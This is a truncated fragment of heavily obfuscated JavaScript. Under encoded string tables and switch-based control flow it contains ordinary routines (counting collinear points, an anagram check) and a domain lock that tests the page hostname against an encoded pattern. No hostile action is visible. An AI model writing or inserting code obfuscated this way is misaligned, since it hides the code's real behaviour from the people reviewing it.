bdwxFWk-0x14:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x15]].push((bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x27]]|bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]])&bpH0TT[WWMHdM+0x13]),Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,bdwxFWk+=0x6a,BHKeCJ+=0x7e);break;case WWMHdM!=0x1c&&WWMHdM!=0x130&&WWMHdM-0xea:case-0x64:case-0x21:KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.G6a4sg3,WWMHdM+=-0x11,bdwxFWk+=0x112,BHKeCJ+=0xb3);break;case 0xa7:case Xv6bUb.a62xPd.nN86QP0+0xb1:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk-0x1d:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk- -0xf7:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0x84,0xe3],Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x140,bdwxFWk+=0x2c,BHKeCJ+=0x35);break}},bTYdgpM.L9NTmlP=void 0x0,Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=-0x8c,BHKeCJ+=0xb0);break;case WWMHdM- -0x5f:case 0xa1:case-0x8a:return\"\";case BHKeCJ- -0x151:return l2ZVTf[XsNpjH[bpH0TT[bdwxFWk+-0x70]]];case 0xc7:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.kISc3K,QS0tXlx+=-0x4c,bdwxFWk+=-0xa6);break;case 0x75:smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]);for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[0x2e]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x8c,WWMHdM+=0x5e);break;case 0x37:case WWMHdM- -0x25:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case 0x1f:f46bvTG(iTix2c);if((0x1,qiaSgep)(0x1cb)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x128,WWMHdM+=0x152,bdwxFWk+=0xad,BHKeCJ+=-0x59);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x94,WWMHdM+=0x152,bdwxFWk+=-0x1d,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xdc:case-0x7c:KrzfgbY([...EpqZjbh.fKN8tYe]=PpZ9lI,EpqZjbh.fKN8tYe[bpH0TT[0x4]]=bpH0TT[0x0],EpqZjbh.fKN8tYe[bpH0TT[0xd]]=function(QS0tXlx){var WWMHdM=bpH0TT[0x0],bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,kfjeHiQ;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=bpH0TT[0x0],kukJ6QL=QS0tXlx.length);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var tElpPs;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x1]);for(tElpPs=kfjeHiQ+bpH0TT[0x1];tElpPs<kukJ6QL;tElpPs++){KrzfgbY(f46bvTG(_hRZrR),f46bvTG(HU7yLx2));function HU7yLx2(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x64]]=\"FutPEmML`Nqg/2R&h1K#D|}0v(,9nVU7A6c3B?+oI.p{SeG%!Q~w\\\"5x[f>:bJ^4=zHirTXY*ZsOl@8k;<W$j]C)da_y\",QS0tXlx[bpH0TT[0x34]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x23]]=QS0tXlx[bpH0TT[0x34]].length,QS0tXlx[bpH0TT[0x65]]=[],QS0tXlx[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x2]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x2]]<QS0tXlx[bpH0TT[0x23]];QS0tXlx[bpH0TT[0x2]]++){QS0tXlx[bpH0TT[0x14]]=QS0tXlx[bpH0TT[0x64]].indexOf(QS0tXlx[bpH0TT[0x34]][QS0tXlx[bpH0TT[0x2]]]);if(QS0tXlx[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x26]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x26]]=QS0tXlx[bpH0TT[0x14]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x26]]+=QS0tXlx[bpH0TT[0x14]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x17]]|=QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x65]].push(QS0tXlx[bpH0TT[0x17]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x17]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x26]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x65]].push((QS0tXlx[bpH0TT[0x17]]|QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x65]])}function _hRZrR(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=HU7yLx2(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx[kfjeHiQ].x===QS0tXlx[tElpPs].x&&QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y){Xv6bUb++;continue}QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y?PpZ9lI=eTifti1(_hRZrR(0x1cc)).MAX_SAFE_INTEGER:PpZ9lI=(QS0tXlx[kfjeHiQ].x-QS0tXlx[tElpPs].x)/(QS0tXlx[kfjeHiQ].y-QS0tXlx[tElpPs].y);if(!bdwxFWk[PpZ9lI])bdwxFWk[PpZ9lI]=bpH0TT[0x0];KrzfgbY(bdwxFWk[PpZ9lI]++,BHKeCJ=eTifti1(_hRZrR(0x1cd)+bpH0TT[0x4d]).max(BHKeCJ,bdwxFWk[PpZ9lI]))}KrzfgbY(BHKeCJ+=Xv6bUb,WWMHdM=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1ce)).max(WWMHdM,BHKeCJ))}return WWMHdM},Xv6bUb.vFyRUH=Xv6bUb.EpqZjbh,QS0tXlx+=-0xcc);break;default:case-0x3b:KrzfgbY(uL7qwz[bpH0TT[0x1c]].push((uL7qwz[bpH0TT[0x17]]|uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[0x8]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x266,bdwxFWk+=-0x154);break;case Xv6bUb.Ob3mn_.N9GzxG+-0x1a3:return l2ZVTf[rWdPMx0];case 0xea:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,BHKeCJ+=-0x188);break;case-0x88:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x33,WWMHdM+=-0x40,bdwxFWk+=0xf2,BHKeCJ+=-0x95);break;case 0xf9:return;case BHKeCJ-0x9e:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0xbd,-0x2f],Ob3mn_.BqncdpS=function(...QS0tXlx){return kfjeHiQ(0x71,0xc9,0x72,-0xff,{Ob3mn_:Xv6bUb.Ob3mn_,EpqZjbh:{}},QS0tXlx).next().value},Ob3mn_.qiaSgep=function(...QS0tXlx){return kfjeHiQ(0x87,0x14,-0x2f,-0x7b,{Ob3mn_:Xv6bUb.Ob3mn_,VLu5rcd:{}},QS0tXlx).next().value},Ob3mn_.iTix2c=function(...QS0tXlx){return kfjeHiQ(-0x23,-0x89,-0x30,0x132,{Ob3mn_:Xv6bUb.Ob3mn_,bTYdgpM:{}},QS0tXlx).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(Ob3mn_.qiaSgep),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x32,WWMHdM+=-0x1a,bdwxFWk+=0xcd,BHKeCJ+=0x65);break;case QS0tXlx- -0x55:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]]=(0x1,Xv6bUb.Ob3mn_.iTix2c)(Sq77NG[Q7qUDaM[bpH0TT[0x0]]]);case WWMHdM-0x78:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0x62,0xcc],smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]));for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[QS0tXlx+-0xd3]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x9c,WWMHdM+=-0xb0,bdwxFWk+=0x1de,BHKeCJ+=-0x6b);break;case Xv6bUb.Ob3mn_.idt5wI+0xab:KrzfgbY([...Tqnveck.XsNpjH]=PpZ9lI,Tqnveck.XsNpjH[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[Tqnveck.XsNpjH[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x4e,WWMHdM+=-0x24e,bdwxFWk+=0x9b);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x11c,WWMHdM+=-0x194,bdwxFWk+=0x9b);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xf,-0x6f,-0x3e,-0x29).next().value);if(QS0tXlx){return WWMHdM}}if(!UON0obu()){if(GHUBmh2(0x1da)in rbQu5E){Qp0Ry1a()}function Qp0Ry1a(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x6d]]=function(kukJ6QL){var QS0tXlx=bpH0TT[0x0],WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=bpH0TT[0x0],Xv6bUb=kukJ6QL.length);for(PpZ9lI=bpH0TT[0x0];PpZ9lI<Xv6bUb;PpZ9lI++){var tElpPs;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x1]);for(tElpPs=PpZ9lI+bpH0TT[0x1];tElpPs<Xv6bUb;tElpPs++){function HU7yLx2(kukJ6QL){var QS0tXlx=\"MwVWikPDTlEesYCpaKdASZNL:B#^otfz;}gFhG!.UrjQ9v*](I,R_8Hq/O7%>b0$x3+m4@c5n`=2X\\\"Jy6)|u~1[<{?&\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,tElpPs,HU7yLx2,_hRZrR;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],tElpPs=bpH0TT[0x0],HU7yLx2=-bpH0TT[0x1]);for(_hRZrR=bpH0TT[0x0];_hRZrR<kfjeHiQ;_hRZrR++){var uGRoNHj=QS0tXlx.indexOf(WWMHdM[_hRZrR]);if(uGRoNHj===-bpH0TT[0x1])continue;if(HU7yLx2<bpH0TT[0x0]){HU7yLx2=uGRoNHj}else{KrzfgbY(HU7yLx2+=uGRoNHj*bpH0TT[0x16],BHKeCJ|=HU7yLx2<<tElpPs,tElpPs+=(HU7yLx2&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],tElpPs-=bpH0TT[0x2])}while(tElpPs>bpH0TT[0x11]);HU7yLx2=-bpH0TT[0x1]}}if(HU7yLx2>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|HU7yLx2<<tElpPs)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function _hRZrR(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=HU7yLx2(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(kukJ6QL[PpZ9lI].x===kukJ6QL[tElpPs].x&&kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y){bdwxFWk++;continue}kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y?BHKeCJ=eTifti1(_hRZrR(0x1db)).MAX_SAFE_INTEGER:BHKeCJ=(kukJ6QL[PpZ9lI].x-kukJ6QL[tElpPs].x)/(kukJ6QL[PpZ9lI].y-kukJ6QL[tElpPs].y);if(!WWMHdM[BHKeCJ])WWMHdM[BHKeCJ]=bpH0TT[0x0];KrzfgbY(WWMHdM[BHKeCJ]++,kfjeHiQ=eTifti1(_hRZrR(0x1dc)).max(kfjeHiQ,WWMHdM[BHKeCJ]))}KrzfgbY(kfjeHiQ+=bdwxFWk,QS0tXlx=eTifti1(GHUBmh2(0x1dd)).max(QS0tXlx,kfjeHiQ))}return QS0tXlx},eTifti1(GHUBmh2(0x1de)+bpH0TT[0x6e]).log(kukJ6QL[bpH0TT[0x6d]]))}if(!new(eTifti1(GHUBmh2(0x1df)))(GHUBmh2(0x1e0)).test(eTifti1(GHUBmh2(0x1e1)).location.hostname)){try{f46bvTG(WGWSvl);function WGWSvl(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"fIq}k4H~u$ib(/{7QB1VT@|dY!?>PE9J+nvUwD3XKS8ox\\\")eWAjm5L2%_FyaOCh:Zg6z0NGtrs.M^<,lp#c];=&[`*R\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[bpH0TT[0x6f]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x6f]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[bpH0TT[0x6f]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x6f]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[bpH0TT[0x6f]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function UhTxxX_(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WGWSvl(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(UhTxxX_(0x1e2)in rbQu5E){L5sOP1()}function L5sOP1(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(bdwxFWk),f46bvTG(kfjeHiQ));function QS0tXlx(kukJ6QL){const QS0tXlx={};for(let WWMHdM of kukJ6QL.replace(/[^w]/g,\"\").toLowerCase())QS0tXlx[WWMHdM]=QS0tXlx[WWMHdM]+bpH0TT[0x1]||bpH0TT[0x1];return QS0tXlx}function WWMHdM(kukJ6QL,QS0tXlx){function WWMHdM(kukJ6QL){var QS0tXlx=\"(PHqjRrpCBu1gKahT:.$XU,WN}ynv^5i=!+~s;JVtd#MI&cQok[Z?z%SG*<>\\\"6b4|Lmf`9@]DxE3)l7eAwO2_80/F{Y\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function kfjeHiQ(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WWMHdM(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}const bdwxFWk=eTifti1(UhTxxX_(0x1e3))(kukJ6QL),BHKeCJ=eTifti1(kfjeHiQ(0x1e4))(QS0tXlx);for(let Xv6bUb in bdwxFWk)if(bdwxFWk[Xv6bUb]!==BHKeCJ[Xv6bUb]){return bpH0TT[0x2b]}if(eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(bdwxFWk).length!==eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(BHKeCJ).length){return bpH0TT[0x2b]}return bpH0TT[0x41]}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];const QS0tXlx=bdwxFWk(kukJ6QL[bpH0TT[0x0]]);return QS0tXlx!==0x1/0x0}function bdwxFWk(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs={OHjgT6p:{}},HU7yLx2){while(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI!==0x9c)with(tElpPs.GMDAZc7||tElpPs)switch(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI){case tElpPs.OHjgT6p.SOnro6+-0x77:case-0x98:case 0xf0:KrzfgbY([...aASDd1.ja7dmR]=HU7yLx2,aASDd1.ja7dmR[bpH0TT[0x4]]=bpH0TT[0x1],aASDd1.ja7dmR[bpH0TT[0x1]]=\"2uG[Sk>!hP,$5v&.aejRgmH(wM|D\\\"osW{Z<n+XzJ7:}@0T3]CIBt%N~qc?YE;4rx`98=AybQiL)_#61^KOFUfpd*lV/\",aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x115]]=\"\"+(aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x11c]]||\"\"),aASDd1.ja7dmR[bpH0TT[0x23]]=aASDd1.ja7dmR[bpH0TT[0x7]].length,tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x5c);break;case-0x53:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x12f,BHKeCJ+=-0x237,Xv6bUb+=0x123,PpZ9lI+=0x7d);break;case-0xc:case PpZ9lI- -0x7c:KrzfgbY(ja7dmR[bpH0TT[0x5]]=[],ja7dmR[bpH0TT[WWMHdM+-0x6a]]=bpH0TT[0x0],tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x17,Xv6bUb+=0x69);break;case 0xa0:case-0xc9:case WWMHdM-0x133:return l2ZVTf[ir8oHRx[bpH0TT[Xv6bUb+0xc7]]]=(0x1,tElpPs.OHjgT6p.mTPIauC)(Sq77NG[ir8oHRx[bpH0TT[0x0]]]);case 0x85:case-0x1:return l2ZVTf[ir8oHRx[bpH0TT[WWMHdM+0xcb]]];case tElpPs.OHjgT6p.oO8Xh3e+-0x19:f46bvTG(mTPIauC);if(!kukJ6QL[bpH0TT[BHKeCJ+-0x5c]]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x7e,Xv6bUb+=0x31,PpZ9lI+=0x137);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x57,Xv6bUb+=-0x24,PpZ9lI+=0x137);break}case PpZ9lI- -0x8f:return QS0tXlx=!0x0,-bpH0TT[0x1];case-0xe:case-0xb3:tElpPs.OHjgT6p.BYdil3q=eTifti1(UhTxxX_(0x1e6)+bpH0TT[0x4d]).abs(oqTZDPC-sx20Eo);if(oqTZDPC===0x1/0x0||sx20Eo===0x1/0x0||BYdil3q>bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,PpZ9lI+=-0xf9);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,BHKeCJ+=0xc,PpZ9lI+=-0xce);break}case 0xc6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x10,BHKeCJ+=-0x210,Xv6bUb+=0x169,PpZ9lI+=0x8);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x87:KrzfgbY([...bhS80iH.ir8oHRx]=HU7yLx2,bhS80iH.ir8oHRx[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[bhS80iH.ir8oHRx[bpH0TT[BHKeCJ+0x22]]]===bpH0TT[0x9]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=0x74,Xv6bUb+=-0x9b);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=-0x146,Xv6bUb+=0x1e8);break}case PpZ9lI- -0x65:case 0xb6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,BHKeCJ+=0xc2,Xv6bUb+=-0x1d9,PpZ9lI+=0x105);break;case BHKeCJ- -0xe9:case-0x92:case 0x79:return zaFnx6Z(ja7dmR[bpH0TT[0x5]]);case tElpPs.OHjgT6p.oO8Xh3e+-0x81:KrzfgbY(ja7dmR[bpH0TT[0x5]].push((ja7dmR[bpH0TT[BHKeCJ+-0x60]]|ja7dmR[bpH0TT[BHKeCJ+-0x66]]<<ja7dmR[bpH0TT[0x8]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x4,BHKeCJ+=-0x99,Xv6bUb+=0x14e,PpZ9lI+=0x10f);break;case 0x3f:case-0x3:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[0x6a,0xaf,-0x78],OHjgT6p.IYFjvl=function(...WWMHdM){return kfjeHiQ(0x7b,-0x22,-0x2c,-0x4a,{OHjgT6p:tElpPs.OHjgT6p,bhS80iH:{}},WWMHdM).next().value},OHjgT6p.mTPIauC=function(...WWMHdM){return kfjeHiQ(0x81,0x11c,-0xc5,-0xa0,{OHjgT6p:tElpPs.OHjgT6p,aASDd1:{}},WWMHdM).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(OHjgT6p.IYFjvl),tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x88,BHKeCJ+=0xc0,Xv6bUb+=0xa7,PpZ9lI+=-0x27d);break;case 0x15:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x11,-0xbe,0xef],tElpPs.GMDAZc7=tElpPs.V3fRbh,WWMHdM+=-0xc,BHKeCJ+=0x13,Xv6bUb+=-0x36,PpZ9lI+=-0x3);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x104:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x5d,-0x6d,-0x18],tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,Xv6bUb+=0xce,PpZ9lI+=-0x3);break;case BHKeCJ-0x158:tElpPs.OHjgT6p.rr5dAK=eTifti1((0x1,IYFjvl)(BHKeCJ+0x145)+bpH0TT[Xv6bUb+0x21c]).max(oqTZDPC,sx20Eo)+bpH0TT[WWMHdM+-(WWMHdM+-0x1)];return QS0tXlx=!0x0,rr5dAK;default:KrzfgbY(ja7dmR[bpH0TT[WWMHdM+0x9c]].push((ja7dmR[bpH0TT[0x17]]|ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[Xv6bUb+0x64]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=0xef,BHKeCJ+=-0xb3,Xv6bUb+=0x30);break;case 